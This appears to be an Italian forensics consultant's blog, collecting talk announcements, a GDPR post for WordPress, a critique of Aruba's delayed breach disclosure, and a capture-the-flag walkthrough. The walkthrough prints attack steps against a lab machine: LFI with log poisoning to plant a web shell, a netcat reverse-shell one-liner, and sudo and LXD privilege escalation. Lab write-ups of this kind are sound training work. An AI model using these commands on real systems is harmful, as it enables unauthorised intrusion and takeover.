Anche quest’anno torna l’appuntamento con l’informatica forense con il convegno organizzato dall’associazione ONIF (Osservatorio Nazionale Informatica Forense). L’evento è giunto alla sua settima edizione, intitolata “Il favoloso mondo di Amelia pervaso da Digital Forensics e Cybersecurity”.
Il convegno si svolgerà Venerdì 20 ottobre 2023 dalle ore 09:00 alle 18:00, nella consueta e suggestiva cornice del Chiostro Boccarini di Amelia, un bellissimo borgo in provincia di Terni.
Il programma è davvero ricco, con interventi relativi all’informatica forense, la cybersecurity e l’informatica giuridica. Tra i relatori e ospiti si annoverano operatori delle forze dell’ordine, personalità istituzionali, giuristi e consulenti tecnici membri di ONIF.
Sarò presente con un intervento intitolato “Acquisizione forense con FIT — Stato dell’arte e prospettive future”, dedicato alla cristallizzazione di contenuti dal web:
L’acquisizione forense di contenuti da Internet è una tematica piuttosto ampia e in continua evoluzione, riguardando non solo semplici siti, ma anche contenuti multimediali, applicazioni web complesse e messaggi email.
Attualmente esistono diverse soluzioni proprietarie dedicate a questo tipo di lavoro.
Il progetto open source FIT, sviluppato attivamente da alcuni soci ONIF, mira a introdurre uno strumento di libero utilizzo, modulare ed estendibile per affrontare la raccolta dei contenuti tramite Internet.
L’intervento intende descrivere le caratteristiche peculiari di FIT, i vantaggi rispetto ad altre soluzioni, nonché alcune possibilità di sviluppi futuri per migliorarlo ulteriormente.
Maggiori informazioni sul programma, le modalità di iscrizione e gli alloggi convenzionati sono disponibili direttamente sul sito web di ONIF:
I biglietti sono letteralmente “andati a ruba” subito dopo l’apertura delle prenotazioni su EventBrite, tuttavia consiglio di tenere d’occhio la pagina ufficiale perché probabilmente verrà aperta una lista d’attesa, nel caso ci fossero cancellazioni.
Materiale
Potete scaricare le slide cliccando qui, mentre il video è disponibile su YouTube e qui sotto. Non dimenticate di seguire il canale di ONIF, per accedere a tutti gli altri interventi della conferenza.
Se vi serve una consulenza tecnica per documentare contenuti presenti sul web a scopo legale, potete richiedere questo tipo di servizio tramite la pagina dedicata.
Clicca qui per mostrare contenuto da YouTube. (leggi la privacy policy del servizio)
La serie di serate divulgative, gratuite e aperte a tutti del LUG di Vicenza continua fino a fine mese.
Il 20 giugno terrò un intervento dedicato agli adeguamenti necessari per poter pubblicare un sito web con WordPress in modo che sia rispettoso del GDPR e della privacy degli utilizzatori:
WordPress è il gestore di contenuti utilizzato dal 65% dei siti web che si basano su un CMS. Si tratta di una piattaforma versatile e completa, ma che può presentare alcune problematiche di privacy se usato nella sua configurazione predefinita.
Gli autori di siti web possono avere l’impressione che adeguarsi al GDPR sia un processo lungo, tedioso e oltremodo scomodo. Durante questo intervento vedremo che, in realtà, bastano davvero pochi e semplici aggiustamenti per garantire il massimo rispetto della privacy dei nostri visitatori.
Avremo modo di affrontare alcune tematiche piuttosto comuni relative ai banner che informano riguardo l’utilizzo dei cookie, ma anche gli embed di video da siti esterni e l’uso di dati personali nei commenti del sito.
Potete scaricare le slide cliccando qui, mentre il video è disponibile su YouTube e qui sotto. Il progetto Monk è scaricabile a questo indirizzo.
Se volete che il vostro sito venga aggiornato e controllato in modo professionale, potete richiedere questo tipo di servizio tramite la pagina dei contatti.
Clicca qui per mostrare contenuto da YouTube. (leggi la privacy policy del servizio)
Anche per l’anno 2023 il LUG di Vicenza sta organizzando una fitta serie di serate divulgative, gratuite e aperte a tutti.
Il 28 marzo terrò un intervento dedicato a una navigazione maggiormente consapevole, per fruire dei nostri contenuti preferiti ma con un occhio di riguardo alla tutela dei nostri dati personali, riducendo la profilazione e il tracking:
La maggior parte dei siti web e dei social network più famosi raccoglie moltissimi dati sugli utenti, spesso senza consenso, e utilizza queste informazioni per creare profili dettagliati che permettono di mostrare pubblicità sempre più mirata. Inoltre, spesso vengono usate tecniche di tracking per controllare le attività degli utenti anche fuori dalla piattaforma.
I frontend alternativi sono una soluzione che ci permette di fruire dei contenuti che ci interessano, riducendo però l’esposizione dei nostri dati e il tracciamento pervasivo. Durante la serata verranno illustrati alcuni esempi di frontend alternativi per siti popolari come YouTube, Twitter e Reddit, con informazioni pratiche su come utilizzarli al meglio.
Vedremo anche qualche consiglio utile applicabile su tutti i siti web.
L’enfasi sarà dedicata a questi interessanti strumenti, che sono facilissimi da usare, ma seguirà anche qualche piccola “chicca” relativa al rifiuto dei cookie-wall e alla riscoperta di una tecnologia un po’ trascurata, cioè i feed RSS.
Dal 12 al 14 settembre 2022 torna Treviso Forensic, uno dei principali appuntamenti tra professionisti (tecnici, avvocati, magistrati, …) che operano nel settore delle scienze tecniche applicate in ambito forense.
L’evento è organizzato dall’Ordine degli Ingegneri di Treviso, adotta un approccio multidisciplinare e predilige il confronto tra esperienze differenti utilizzando le tavole rotonde.
La mattina del 13 settembre conterrà una sessione interamente dedicata alla digital forensics, presieduta dall’Ing. Paolo Reale. Io parteciperò con un intervento intitolato “Nuove tecniche di analisi sulla falsificazione di chat WhatsApp e recupero dei messaggi originali”.
La successiva tavola rotonda sarà particolarmente interessante, in quanto verterà sulla tecnologia e i risvolti legali delle intercettazioni con il cosiddetto captatore informatico o “trojan di stato”, strumento che viene utilizzato anche in Italia in determinate situazioni.
Durante il mio talk darò alcuni spunti su degli accertamenti che si possono svolgere nel tentativo di rilevare le tracce dei messaggi WhatsApp falsificati, tematica che avevo introdotto in parte a Treviso Forensic 2020.
Quest’anno, il seminario si svolgerà sia in presenza al Campus Universitario di Treviso, sia online. Ci si può ancora iscrivere per entrambe le modalità.
Il 27 maggio 2022, dalle 14:30 alle 18:30, sarò relatore in un webinar interamente dedicato ai rudimenti della digital forensics, all’interno del ciclo di eventi “Cybersecurity: Concetti base e nel lavoro quotidiano”.
L’incontro, di natura divulgativa, verterà sulla disciplina dell’informatica forense all’interno del panorama legislativo italiano. Saranno introdotti i principali concetti di base propri della materia, il metodo scientifico, la normativa che regola i reati informatici e i tipi di analisi che possono essere svolte su computer e smartphone.
Tramite una dimostrazione del software Autopsy, i partecipanti potranno anche vedere dal vivo una parte del lavoro di analisi svolto su un caso pratico. L’intervento è particolarmente consigliato a informatici, consulenti tecnici, avvocati, giuristi, ingegneri e appassionati di discipline tecnico-scientifiche.
Il talk si svolgerà online e sarà trasmesso in streaming su piattaforma Google Meet. Per partecipare è obbligatorio iscriversi gratuitamente tramite Eventbrite:
Va precisato che un’eventuale registrazione video verrà messa a disposizione solamente a coloro che si sono regolarmente iscritti all’evento.
L’evento è organizzato da InnovationLab Dolomiti, un progetto finanziato dalla Regione Veneto, con l’obiettivo di qualificare le competenze digitali per incrementare la consapevolezza sui temi dell’innovazione e della digitalizzazione.
Durante la diciassettesima edizione di HackInBo (Safe Edition) si è svolta una competizione Capture The Flag organizzata da CyberTeam. Si tratta di gare in cui bisogna risolvere dei problemi di sicurezza informatica e provare a violare dei sistemi appositamente costruiti, guadagnando delle flag che danno diritto a un punteggio.
Tali competizioni costituiscono attività “ludiche” estremamente importanti per i colleghi che si occupano di penetration testing (tengono allenate le proprie capacità), ma anche per noi informatici forensi, perché ci permettono di migliorarci pensando come gli attaccanti e quindi risultare più efficaci quando dobbiamo analizzare un’intrusione informatica.
L’argomento della sfida, che si può ancora giocare online, è l’ottenimento di privilegi di amministratore a partire da un’applicazione web:
CTF creata ad hoc per l’evento che permette di mettere alla prova le proprie abilità boot to root. Partendo da una web application, con una serie di movimenti laterali bisognerà arrivare al root della macchina recuperando le 3 flag durante il percorso per arrivare al massimo livello dei privilegi amministrativi.
Questa pagina spiega dall’inizio alla fine il procedimento che ho seguito per risolvere i vari livelli. Se siete intenzionati a partecipare, vi consiglio di non leggere oltre in quanto ovviamente contiene spoiler.
Ricognizione iniziale
Dopo aver avviato una macchina virtuale con la propria distro preferita (per esempio Kali) e collegato la VPN, si può procedere a una scansione dell’host con Nmap:
$ nmap -P0 10.10.250.66
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-08 22:49 CET
Nmap scan report for dev.cyberteam.ctf (10.10.170.93)
Host is up (0.075s latency).
Not shown: 998 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 3.18 seconds
Si nota che sono aperte la porta SSH e quella HTTP. Ho dunque visitato l’URL nel browser, ottenendo una pagina di benvenuto con riferimento a un indirizzo email e a un account Twitter.
Pagina visualizzata collegandosi all’IP della macchina
Attività di OSINT
Visitando il profilo Twitter, si nota che l’utente ha pubblicato un contenuto un po’ sibillino:
Woooops!!!
Thankfully you can delete almost anything from the internet 😉
Grazie a Wayback Machine ho recuperato un tweet precedentemente cancellato, il quale contiene delle credenziali (j0hn_d03 e la password P4$$w0RdS1Cur4). Resta da capire dove utilizzare queste credenziali.
Il vero sito web
Notando la scritta dev.cyberteam.ctf si può pensare che sia un virtual host, perciò ho inserito una riga DNS nel file /etc/hosts:
10.10.250.66 dev.cyberteam.ctf

Visitando questo indirizzo si ottiene un risultato diverso, con un modulo di login pronto ad accettare le credenziali trovate.
Modulo di login esposto dal virtual host
Dopo il login, si accede a un’area nascosta nel percorso /menu/. Le pagine sono gestite in un modo un po’ particolare, con link simili al seguente:
http://dev.cyberteam.ctf/menu/?view=news.php

Provando a modificare il parametro view risulta subito chiaro che c’è un filtro basilare sul contenuto inserito, che vieta valori “totalmente” arbitrari. Tuttavia, mantenendo fisso il prefisso news si può modificare ciò che segue senza scatenare ulteriori controlli. Ho verificato la vulnerabilità LFI accedendo alla lista degli utenti:
Inclusione di un file arbitrario nell’output visualizzato
Ottenere la prima shell
Ci sono alcuni modi diversi per ottenere l’esecuzione di comandi arbitrari in questo contesto. Personalmente ho deciso di seguire la guida di Null Byte, facendo eseguire codice PHP iniettato nel file di log di Apache. Ho deciso di sfruttare questa possibilità per caricare una comoda shell in PHP che mi permettesse di eseguire comandi un po’ più complessi in modo semplice.
Innanzitutto ho scaricato il file e lo ho reso disponibile sfruttando il server di Apache fornito da Kali (sulla macchina d’attacco):
A questo punto è stato sufficiente usare la precedente vulnerabilità LFI per far stampare a video il file /var/log/apache2/access.log, scatenando l’esecuzione del comando desiderato. Questo mi ha permesso di ottenere una shell visitando il percorso http://10.10.250.66/shell.php, rendendo il resto del lavoro più semplice.
La shell PHP p0wny@shell
Da Netcat a una “vera” Bash
Il passaggio che ha portato all’ottenimento della prima flag per me è stato il più ostico, dopo aver sbattuto la testa per alcune ore ho deciso di lasciare perdere per un paio di giorni e ritornarci a mente fresca. La realtà è che la soluzione era molto più facile del previsto, ma non era realizzabile dalla shell PHP. C’era bisogno di una “vera” Bash che permettesse di eseguire comandi interattivi e accettasse quindi l’input dalla tastiera.
Il primo passo è stato ottenuto passando attraverso una reverse shell con l’uso di Netcat. Dato che il comando nc sulla macchina da attaccare era privo del parametro -e, ho usato Metasploit per generare un comando alternativo:
$ msfvenom -p cmd/unix/reverse_netcat LHOST=10.9.5.240 LPORT=4444 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 100 bytes
mkfifo /tmp/xhxxbgn; nc 10.9.5.240 4444 0</tmp/xhxxbgn | /bin/sh >/tmp/xhxxbgn 2>&1; rm /tmp/xhxxbgn
Ho lanciato nc -lvp 4444 per rimanere in ascolto nel mio terminale, quindi il comando suggerito da Metasploit nella shell PHP caricata in precedenza. Stabilita la connessione base con Netcat, ho invocato Bash tramite Python:

python3 -c 'import pty; pty.spawn("/bin/bash")'
Così facendo ho potuto provare a cambiare utente con il comando su j0hn_do3, tentando la fortuna con la password dell’applicazione web. La procedura di login ha funzionato ed è stato possibile accedere alla prima flag.
Accesso come utente j0hn_do3
Privilege escalation

Potendo esplorare i file contenuti nella home directory dell’utente j0hn_do3, ho notato subito la presenza di uno script denominato passwordgen.py che risulta di proprietà di h4k1nb0 e non modificabile. La cosa ancora più interessante è che questo script può essere lanciato dall’utente con il comando sudo, ottenendo quindi i privilegi di h4k1nb0:
$ cat /etc/sudoers.d/j0hn_do3
j0hn_do3 ALL = (h4k1nb0) /usr/bin/python3.6 /home/j0hn_do3/passwordgen.py
Il file è di proprietà di un altro utente, quindi non è modificabile. Tuttavia, il proprietario della cartella home lo può pur sempre rinominare! Perciò ho creato un nuovo file con il codice per eseguire Bash e li ho scambiati:
Ho chiuso la sessione e mi sono collegato con SSH, ottenendo la possibilità di usare l’autocompletamento e i tasti freccia per scorrere gli ultimi comandi digitati:
ssh h4k1nb0@dev.cyberteam.ctf
Accesso con privilegi di root
L’ultimo livello richiede di ottenere i privilegi amministrativi sulla macchina, in altri termini è necessario riuscire a ottenere un accesso con utente root. Cercando qualche appiglio riguardante l’utente h4k1nb0, è emerso un file nascosto chiamato .creds, dal contenuto apparentemente succulento:
$ cat .creds
I'm tired of forgetting it!!!!!!
P0w3r0V3rw3LM1ng
Purtroppo questa si è rivelata una falsa pista. Dopo alcuni tentativi ho notato che l’utente appartiene a un gruppo particolare, vale a dire lxd:
Una veloce ricerca per “lxd group” rivela immediatamente un link molto interessante, cioè una guida piuttosto semplice per ottenere privilegi di root a partire dalla possibilità di avviare container LXD. Io ho usato il metodo 2.
Nella macchina di attacco ho scaricato il necessario e costruito un container con Alpine Linux:
git clone https://github.com/saghul/lxd-alpine-builder
cd lxd-alpine-builder
sed -i 's,yaml_path="latest-stable/releases/$apk_arch/latest-releases.yaml",yaml_path="v3.8/releases/$apk_arch/latest-releases.yaml",' build-alpine
sudo ./build-alpine -a i686
Il file è stato copiato sulla macchina da violare:
Ciò ha permesso di ottenere una shell con accesso amministrativo e la possibilità di agire su qualsiasi file della macchina attraverso il mount point/mnt/root. La flag è nel percorso /mnt/root/root/root.txt.
Accesso con privilegi di root
Conclusioni
Seguendo le sfide proposte nella competizione, è stato possibile “bucare” un’applicazione web vulnerabile e scalare i privilegi fino ad arrivare al controllo totale della macchina.
Personalmente ho trovato abbastanza “sbilanciata” l’assegnazione dei punteggi delle flag, in quanto la parte più ostica è stata la prima, mentre il resto è stato risolto in meno di un’ora. Mi sono confrontato con un altro partecipante alla gara e anch’egli ha avuto un’impressione simile.
In ogni caso, sono grato agli organizzatori di HackInBo e a CyberTeam per avere reso possibile questa attività. Partecipare mi ha permesso di “rispolverare” strumenti come le reverse shell che non vedevo granché dai tempi delle competizioni CTF universitarie, nonché approfondire l’uso di Metasploit e l’ottenimento dei privilegi di root tramite LXD.
Chiaramente le gare CTF di sicurezza offensiva sono un po’ diverse da quelle di digital forensics, ma è molto importante partecipare a questi eventi in quanto fanno parte del continuo aggiornamento professionale, che oserei definire tassativo per chi si occupa di queste tematiche.
Questa triste storia “all’italiana” inizia il 23 aprile 2021: Aruba (uno dei più famosi provider italiani di servizi web, firma digitale e PEC) subisce una violazione informatica — un cosiddetto data breach. Nello stesso periodo, operando senza dare troppo nell’occhio, l’azienda interviene sui propri sistemi per forzare a tutti i clienti un cambio delle password, senza tuttavia indicare il motivo specifico.
Dopo più di 80 giorni, il 14 luglio 2021, il provider informa i propri clienti della circostanza. A dire il vero, alcuni (come me) sono stati informati il giorno successivo, ma poco importa. Fino a quel momento ai clienti era sempre stata negata qualunque informazione in merito a possibili attacchi, nonostante la manovra del cambio password fosse sembrata a molti “quantomeno bislacca” (cit. Orlando Serpentieri).
( Data breach all’italiana ) Cari @Arubait , il 29 aprile vi ho mandato una pec per capire perchè avevate costretto al cambio di credenziali i clienti che hanno servizi da voi. Non mi avete MAI risposto alla pec, ma fatto chiamare da una tizia di boh, PR? dicendo ->
Un professionista aveva chiesto conto ad Aruba riguardo la massiccia operazione di cambio password
L’email inviata da Aruba a metà luglio, oltre che estremamente tardiva, è scritta in modo da minimizzare nel modo più assoluto quanto successo. L’oggetto del messaggio è semplicemente “Comunicazione“, un titolo che passa inosservato, probabilmente ritenuto più innocuo di “Avviso VIOLAZIONE dati” o “Ci hanno sfondato il sistema”.
Il testo del messaggio è davvero peculiare, in quanto sottolinea che non ci sono state alterazioni di dati, né cancellazioni:
desideriamo informarla che il 23 aprile scorso abbiamo rilevato e bloccato un accesso non autorizzato alla rete che ospita alcuni dei nostri sistemi gestionali, ma nessun dato è stato cancellato né alterato
Aruba
Sempre relativamente ai dati, in seguito si ribadisce che la loro “integrità e disponibilità non sono state impattate in alcun modo”. Peccato che in tutto questo si sorvoli sul fattore più importante: la confidenzialità. I dati menzionati sono:
nome e cognome
codice fiscale
indirizzo, città, CAP, provincia
telefono
indirizzo email, indirizzo PEC
login all’area clienti
password (protette da crittografia forte)
Agli occhi di un utente poco esperto di sicurezza informatica il messaggio potrebbe lasciare l’idea che non sia successo niente di grave, ma in verità non si dice nulla riguardo il fatto che questi dati possano essere stati letti o copiati da terze parti non autorizzate. Viene da pensare che la bizzarra scelta di parole non sia casuale, ma strategicamente pensata per minimizzare gli eventi.
Il messaggio termina con alcuni consigli generici relativi ad accortezze per evitare le truffe (stare attenti alle email che sembrano provenire dal provider, non divulgare password, e così via) ma sostanzialmente dichiara all’utente che “non è necessaria alcuna azione”.
Tutto a posto quindi? Naturalmente no.
Innanzitutto, un aspetto assolutamente incredibile è che l’azienda riferisca di aver inviato la comunicazione quasi come se fosse stata una sorta di cortesia verso il cliente:
A conclusione di tutte le nostre analisi, abbiamo ritenuto doveroso informarla dell’accaduto seppur non sia richiesta alcuna azione da parte sua.
Aruba
La realtà è diversa: informare di un data breach è un obbligo di legge, ai sensi del GDPR. Questo oltretutto dovrebbe essere fatto in modo repentino, non tardivo. La lungaggine di Aruba ha raggiunto persino le testate internazionali (es. Aruba waited months to notify customers regarding a recent data breach).
#aruba… la notifica agli utenti non è una mera cortesia: è un obbligo di legge previsto per i casi particolarmente gravi di data breach. Ciò che è arrivato, oltre che tardivo, è anche molto ambiguo.
— Christian Bernieri – DPO (@prevenzione) 15 Luglio 2021
L’opinione di un DPO che conferma l’ambiguità e la tardività della comunicazione
Oltre a questo, permane la mancanza di chiarezza sul fatto che una terza parte abbia avuto accesso ai dati. Sui social si sono scatenate molte reazioni ironiche, con frasi come “i nostri dati vanno Aruba”. Al di là della parentesi goliardica, molti clienti vogliono giustamente avere delle risposte chiare.
Come richiedere chiarimenti ad Aruba
La mancanza di chiarezza in merito alla possibilità che i dati siano stati letti ha portato molte persone a contattare l’azienda, che ha fornito un indirizzo email normale (non PEC) dedicato. Vari clienti hanno ricevuto una risposta a voce, non per iscritto, il che lascia piuttosto perplessi.
Nel caso in cui abbiate ancora dei dubbi su Aruba:
– Ad aprile li bucano e negano il breach – A luglio arriva comunicazione pubblica ma non parlano di accesso abusivo ai dati – Dopo averli punzecchiati per settimane, ammettono che i dati possono essere stati letti
Una parziale conferma fornita da Aruba, dopo ripetute insistenze
Personalmente ho inviato un’istanza ad Aruba tramite PEC il 21 luglio 2021, richiedendo dei chiarimenti ed esercitando il diritto di accesso ai dati personali ai sensi dell’articolo 15 del Regolamento UE 2016/679. Quest’ultimo passaggio è importante perché obbliga l’azienda a rispondere, per non rischiare di incorrere in sanzioni.
Pensavo di attendere qualche giorno per la risposta, prima di scrivere questo post, però non è ancora pervenuta. Ho deciso pertanto di scrivere alcune indicazioni su come chiedere chiarimenti ad Aruba e fornirvi un modello della mia lettera, nel caso vi possa tornare utile.
Vi ricordo che io non sono un avvocato, sono semplicemente un consulente informatico forense, e questo articolo non costituisce una consulenza legale. Detto questo, se volete scaricare il modello in formato modificabile potete cliccare qui sotto:
Qualora l’azienda non dovesse rispondere nel termine di 30 giorni dalla vostra richiesta, potrete procedere all’inoltro di un reclamo al Garante per la Protezione dei Dati Personali. Il modello per il reclamo è consultabile cliccando qui.
Una volta ricevuta una risposta di Aruba provvederò ad aggiornare questo post.
Se lo desiderate, potete condividere le vostre esperienze con la richiesta (ed eventuale risposta) qui sotto nei commenti.
Il 29 maggio 2021 si svolgerà la nuova edizione di HackInBo, la prima e più attesa conferenza gratuita su sicurezza informatica e hacking, che ogni anno attira migliaia di partecipanti da tutta la penisola.
Il programma è ricco di interventi interessanti e io sarò impegnato con la realizzazione di un laboratorio interamente dedicato al processo di preservazione delle prove presenti sul web:
Questo intervento si svolgerà sotto forma di laboratorio per l’acquisizione forense di pagine web. Nello specifico ragioneremo su una metodologia che si possa poi applicare a vari strumenti, a seconda dei casi. Mostrerò alcuni esempi di acquisizioni e ne approfitteremo per una discussione comparativa e il ruolo dei vari tool quali Wireshark, OSIRT Browser, mitmproxy, Archiveweb.page, Carbon14 e i siti di archiviazione come WayBack Machine.
Si tratta di un argomento sempre più rilevante, in quanto cristallizzare il contenuto di pagine web, articoli di giornale, blog e social network è spesso utile nei procedimenti legali per difendersi o tutelare i propri interessi.
Indicazioni operative
L’evento si svolgerà interamente online e sarà trasmesso in streaming. I biglietti per iscriversi e partecipare ai vari laboratori di questa Lab Edition saranno disponibili a partire dal 6 maggio (domani) alle 10:00. Fate riferimento direttamente al sito ufficiale di HackInBo per l’iscrizione.
Riguardo il mio intervento, per seguirlo attivamente vi sarà necessario scaricare un po’ di software: alcuni sono multipiattaforma, altri funzionano solo su Windows. Per questo è caldamente consigliata una VM con Windows 7 o 10 scaricabile da qui.
Nell’ambito del ciclo di seminari che seguono la conclusione della Open Source Digital Forensics Conference 2020, sono stato invitato a tenere un intervento online che si svolgerà il mese prossimo.
L’incontro, organizzato da Basis Technology, verterà sull’analisi forense di partizioni NTFS. In particolare, parlerò di RecuperaBit, il mio software per la ricostruzione di file system NTFS danneggiati. Il webinar è destinato a un pubblico internazionale, perciò sarà interamente in lingua inglese.
La diretta avrà luogo il 3 marzo 2021 a partire dalle 17:00, ora italiana. La registrazione sarà disponibile esclusivamente per chi si sarà registrato (gratuitamente) all’evento.
Questo è l’abstract:
RecuperaBit: Present and Future of NTFS Reconstruction
File system corruption, either accidental or intentional, may compromise the ability to access and recover the contents of files during data recovery and digital forensics activities. Conventional techniques, such as file carving, allow for the recovery of file contents partially, without considering the file system structure. However, the loss of metadata may prevent the attribution of meaning to extracted contents, given by file names or timestamps. RecuperaBit implements a signature recognition process that matches and parses known file records, followed by a bottom-up reconstruction algorithm which is able to recover the structure of the file system by rebuilding the entire tree, or multiple subtrees if the upper nodes are missing. Partition geometry is determined even if the boundaries are unknown by applying an approximate string matching algorithm.
This talk aims to introduce the algorithms used by RecuperaBit and to discuss future plans to make the tool more usable, streamlined and user-friendly by re-thinking its command line user interface.
Per prenotare il vostro posto e seguire il webinar, potete utilizzare il link:
L’associazione ONIF (Osservatorio Nazionale Informatica Forense) organizza un seminario online completamente gratuito, con l’obiettivo di consentire, anche in questo periodo di restrizioni, di poter accedere ad un aggiornamento professionale con i migliori esperti del settore.
Il webinar sulla Digital Forensics è particolarmente indicato per consulenti tecnici, avvocati e professionisti informatici. Nello specifico, il programma propone interventi relativi a multimedia forensics, mobile forensics e attività di OSINT e acquisizione forense di Instagram:
15:00 · Saluti del Presidente C3I Ing. Armando Zambrano
15:05 · Introduzione del Presidente ONIF Paolo Reale, delegato C3I Ordine di Roma
15:15 · Multimedia Forensics nell’era della computational photography Massimo Iuliani
15:40 · Data validation di informazioni derivanti da estrazione mobile con altri elementi Nicola Chemello
16:05 · Uso delle API di Instagram per l’acquisizione forense Andrea Lazzarotto
16:30 · Mac computer data access with MacQuisition Tim Thorne, Senior Solutions Expert at Cellebrite
16:50 · Sponsored talk Cellebrite
17:10 · Q&A e saluti Paolo Reale, delegato C3I Ordine di Roma
L’evento, moderato da Ugo Lopez, è organizzato con il patrocinio del Comitato Italiano Ingegneria dell’Informazione C3I, dell’Ordine degli Ingegneri di Roma e di Bari e la collaborazione di Cellebrite.
Per partecipare è obbligatorio procedere all’iscrizione gratuita sulla piattaforma EventBrite, facendo click sul seguente pulsante. Il numero di posti è limitato.